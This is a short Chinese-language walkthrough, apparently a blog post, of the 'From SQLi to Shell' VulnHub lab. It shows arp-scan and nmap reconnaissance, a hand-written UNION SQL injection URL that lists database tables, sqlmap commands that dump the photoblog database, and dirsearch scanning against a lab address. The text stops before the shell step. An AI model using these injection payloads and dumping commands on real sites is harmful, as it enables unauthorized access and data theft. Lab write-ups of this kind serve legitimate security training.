靶机下载

https://download.vulnhub.com/pentesterlab/from_sqli_to_shell_i386.iso

主机发现

arp-scan -l



端口扫描

nmap -A -sV -p- 192.168.48.138



访问80端口

http://192.168.48.138:80



F12查看页面源码

存在sql注入并发现了文件上传路径

访问文件上传路径

http://192.168.48.138/admin/uploads/

访问admin

http://192.168.48.138/admin/login.php

sql注入测试

http://192.168.48.138/cat.php?id=-2%20union%20select%201,group_concat(table_name)%20,3,4%20from%20information_schema.tables%20where%20table_schema=database()--+



sqlmap

跑数据库

sqlmap -u "http://192.168.48.138/cat.php?id=1" --batch -dbs

爆表和字段信息

sqlmap -u "http://192.168.48.138/cat.php?id=1" --batch -D photoblog -dump-all

获得密码登录成功

目录扫描

python3 dirsearch.py -u http://192.168.48.138

访问http://192.168.48.138/admin/

http://192.168.48.138/admin/login.php

访问css/

http://192.168.48.138/css/

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?